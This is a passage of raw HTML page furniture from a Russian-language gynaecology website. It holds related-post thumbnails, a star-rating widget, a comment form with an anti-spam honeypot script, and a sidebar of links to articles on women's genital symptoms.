<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Может ли быть овуляция раньше середины цикла" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Может ли быть овуляция раньше середины цикла" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Ранняя овуляция: на какой день цикла она происходит и какие последствия имеет?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/frigidnost-prichiny-simptomy-diagnostika-i-lechenie.html' title='Фригидность &#8212; причины, симптомы, диагностика и лечение'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Фригидность &#8212; причины, симптомы, диагностика и лечение</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-2075" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2909ff8374"><img id="rating_2075_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2075, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2075_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2075, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2075_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2075, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2075_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2075, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2075_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2075, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2075_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2075, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2075_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2075, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2075_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2075, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2075_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2075, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2075_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2075, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Клиника гинекологии – МЦ «Мирт»" /><meta itemprop="headline" content="Клиника гинекологии – МЦ «Мирт»" /><meta itemprop="description" content="

Клиника гинекологии в медицинском центре &laquo;Мирт&raquo; - это современные возможности лечения различных заболеваний гинекологического характера. Мы осуществляем полноценную диагностику репродуктивной сист..." /><meta itemprop="datePublished" content="2022-02-10T19:07:31+03:00" /><meta itemprop="dateModified" content="2022-02-10T19:07:31+03:00" /><meta itemprop="url" content="https://yginekologa.com/klinika-ginekologii-mcz-mirt.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/klinika-ginekologii-mcz-mirt.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2022/02/2-1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-2075-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/klinika-ginekologii-mcz-mirt.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/klinika-ginekologii-mcz-mirt.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a70e5612144e7e5e1a13f4f0e2e558d0" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='2075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="2075" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/pershij-vizit-pidlitka-do-ginekologa-yak-pidgotuvatis-i-chogo-ochikuvati.html">Перший візит підлітка до гінеколога: як підготуватись і чого очікувати</a>
									</li>
											<li>
					<a href="https://yginekologa.com/preventivnaya-mediczina-i-seksualnoe-zdorove-rol-obraza-zhizni-v-profilaktike-ippp.html">Превентивная медицина и сексуальное здоровье: роль образа жизни в профилактике ИППП</a>
									</li>
											<li>
					<a href="https://yginekologa.com/lor-i-detskaya-nevrologiya-pochemu-inogda-nuzhen-kompleksnyj-vzglyad.html">ЛОР и детская неврология: почему иногда нужен комплексный взгляд</a>
									</li>
											<li>
					<a href="https://yginekologa.com/nadijnij-advokat-u-lvovi-dlya-zahistu-vashih-prav.html">Надійний адвокат у Львові для захисту ваших прав</a>
									</li>
											<li>
					<a href="https://yginekologa.com/vyvod-mediczinskih-izdelij-na-rynok-klyuchevye-etapy-i-tipichnye-oshibki-proizvoditelej.html">Вывод медицинских изделий на рынок: ключевые этапы и типичные ошибки производителей</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Гранулы фордайса у женщин: фото, причины, лечение</div>
                        </a>
</div>		
<div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></div>	<!--End Right column-->
</div>
</div>

</div>
</div>
